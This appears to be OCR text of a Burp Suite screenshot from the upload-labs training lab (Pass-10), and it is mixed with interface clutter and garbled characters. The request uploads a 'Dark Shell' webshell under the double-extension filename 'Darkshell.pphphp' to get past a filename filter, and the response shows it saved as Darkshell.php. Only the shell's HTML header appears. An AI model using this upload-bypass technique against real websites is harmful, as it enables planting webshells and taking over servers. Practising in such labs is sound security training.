 Go
Cancel
<
>
Target: http://172.31.19.189
?
Request
Raw
Params
Headers
Hex
POST /upload-labs/Pass-10/index.php HTTP/1.1
Host: 172.31.19.189
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://172.31.19.189/upload-labs/Pass-10/index.php
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------7663134565872
Content-Length: 7051
-----------------------------7663134565872
Content-Disposition: form-data; name="upload_file"; filename="Darkshell.pphphp"
Content-Type: application/octet-stream
<html>
<head>
<title>
Dark Shell
</title>
</head>
<body>
<style type="text/css">
body{
background: #E4E4E4;
color: #666666;
font-family: Verdana;
font-size: 11px;
}
a:link{
color: #33CC99;
?
<
+
>
Type a search term
0 matches
Done
Response
Raw
Headers
Hex
HTML
Render
href="/upload-labs/Pass-17/index.php">Pass-17</a></li>
<li><a id="Pass-18"
href="/upload-labs/Pass-18/index.php">Pass-18</a></li>
<li><a id="Pass-19" href="/upload-labs/Pass-19/index.php">Pass-19</a></li>
<li><a id="Pass-20"
href="/upload-labs/Pass-20/index.php">Pass-20</a></li>
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>□□</h3>
<p>□□□□<code>webshell</code>□□□□□</p>
</li>
<li>
<h3>□□□</h3>
<form enctype="multipart/form-data" method="post">
<p>□□□□□□□□□□<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="□□"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/Darkshell.php" width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
?
<
+
>
Type a search term
0 matche
79
英 简